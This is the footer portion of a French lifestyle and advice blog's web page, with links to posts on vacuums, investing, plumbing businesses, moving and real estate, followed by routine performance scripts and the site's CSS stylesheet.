	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3325/quel-est-le-meilleur-aspirateur-sans-sac/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/serrurier.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3325/quel-est-le-meilleur-aspirateur-sans-sac/'>Quel est le meilleur aspirateur sans sac ?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3317/4-points-qui-feront-de-vous-un-meilleur-investisseur/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/vacances-dete-en-france-10-endroits-a-visiter-cette-annee-1.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3317/4-points-qui-feront-de-vous-un-meilleur-investisseur/'>4 points qui feront de vous un meilleur investisseur</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3162/le-guide-complet-pour-ouvrir-votre-entreprise-de-plomberie/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/09/Image2.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3162/le-guide-complet-pour-ouvrir-votre-entreprise-de-plomberie/'>Le guide complet pour ouvrir votre entreprise de plomberie</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3159/entreprise-de-demenagement/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/09/Sans-titre-43.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3159/entreprise-de-demenagement/'>Comment choisir une entreprise de déménagement</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2851/comment-negocier-votre-premiere-accession-a-la-propriete/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/comment-negocier-11.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2851/comment-negocier-votre-premiere-accession-a-la-propriete/'>Comment négocier votre première accession à la propriété</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2847/5-raisons-pour-lesquelles-lachat-dun-bien-immobilier-est-un-excellent-investissement/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/5-raisons-pour-1.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2847/5-raisons-pour-lesquelles-lachat-dun-bien-immobilier-est-un-excellent-investissement/'>5 raisons pour lesquelles l'achat d'un bien immobilier est un excellent investissement</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/page/2/">2</a>
<a class="page-numbers" href="https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/page/5/">5</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div  class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div  id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div  class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&ver=6.9
body_size: 987
content:
#section-7-299 > .ct-section-inner-wrap{padding-top:145px;padding-bottom:145px;display:flex;flex-direction:column;align-items:center}#section-7-299{background-image:linear-gradient(rgba(0,0,0,0.85),rgba(0,0,0,0.85)),url(https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg);text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-position:0% 25%}#section-27-3374{background-color:#000000}#div_block-29-3374{width:65.00%}#div_block-31-3374{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:40px}#div_block-32-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-33-3374{background-color:#fd6f33}#div_block-34-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-30-3374{width:35%}#div_block-37-3374{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:35px}#div_block-38-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-39-3374{background-color:#fd6f33}#div_block-42-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}@media (max-width:991px){#new_columns-28-3374> .ct-div-block{width:100% !important}}#headline-10-299{color:#ffffff;font-size:35px}#headline-44-3374{color:#fff;font-size:25px}#text_block-13-299{font-size:18px;color:#eff4fb;font-weight:400;line-height:1.4;text-align:left;flex-direction:unset}#image-45-3374{width:100%;height:auto;margin-bottom:40px}#_posts_grid-47-3374{wp-query-advanced-preset:Related posts by terms}#_posts_grid-47-3374 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-47-3374 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-47-3374 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-47-3374 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:40%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-47-3374 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-47-3374 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-47-3374 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-47-3374 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-47-3374 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-47-3374 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-47-3374 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-47-3374 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-47-3374 .oxy-post{flex-direction:column}#_posts_grid-47-3374 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-47-3374 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-47-3374 .oxy-read-more{font-size:0.8em}#_posts_grid-47-3374 .oxy-easy-posts-pages{text-align:center}